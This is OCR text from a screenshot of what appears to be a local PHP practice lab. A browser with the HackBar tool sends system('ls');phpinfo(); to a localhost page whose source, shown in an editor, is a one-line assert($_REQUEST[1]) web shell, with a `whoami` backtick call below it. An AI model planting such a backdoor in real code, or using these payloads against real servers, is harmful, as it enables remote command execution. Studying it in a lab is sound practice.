 127.0.0.1/dump/index.php?1=system(%27ls%27);phpinfo();
9
应用 WASETA |Palmito... YouTube Gmail 地图 YouTube 地图 JD 在线客服 » 阅读清单
Deprecated: assert(): Calling assert() with a string argument is deprecated in D:\phpstudy8\WWW\dump\Index.php
on line 9
Index.php
laptop-g9ff9j5g\23242
Elements Console Sources Network Performance Memory Application Lighthouse HackBar » 3
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://127.0.0.1/dump/index.php?1=system('ls');phpinfo();
D:\phpstudy8\WWW\dump\Index.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P
config.default.php — phpMyAdmin-4.8.1\libraries × Index.php -
4 # @Author: GuYing
5 # @Date: 2021/7/17
6 */
7
8
9 assert($_REQUEST[1])
10
11
12 ?>
13 <?="<br/>".`whoami`;?>